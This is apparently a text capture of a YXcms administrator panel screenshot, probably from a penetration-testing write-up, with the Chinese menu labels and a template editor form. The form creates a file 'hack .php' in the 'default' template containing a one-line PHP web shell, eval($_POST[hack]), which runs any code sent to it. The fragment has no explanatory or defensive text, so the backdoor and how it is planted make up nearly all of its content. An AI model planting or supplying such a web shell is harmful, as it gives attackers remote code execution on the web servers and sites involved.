 YXcms 管理首页 结构管理 内容管理 拓展应用 当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: hack .php
内容:
1 <?php eval($_POST[hack]);?>
创建